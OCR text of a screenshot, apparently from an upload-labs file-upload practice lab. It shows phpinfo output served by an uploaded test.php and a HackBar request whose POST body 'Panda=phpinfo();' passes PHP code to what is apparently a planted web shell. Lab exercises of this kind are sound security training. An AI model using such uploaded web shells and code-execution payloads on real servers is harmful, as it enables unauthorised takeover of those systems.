 不安全 | 192.168.0.111/upload-labs/upload/test.php
13
PHP Version 5.2.17
php
System Windows NT CLIENT-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support enabled
Configuration
File (php.ini)
Path C:\Windows
Loaded
Configuration
File C:\phpstudy2018\PHPTutorial\php\php-5.2.17\php.ini
Elements Console Sources Performance insights Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.0.111/upload-labs/upload/test.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Panda=phpinfo();
Name Val
Upgrade-Insecure-Requests 1
Name Val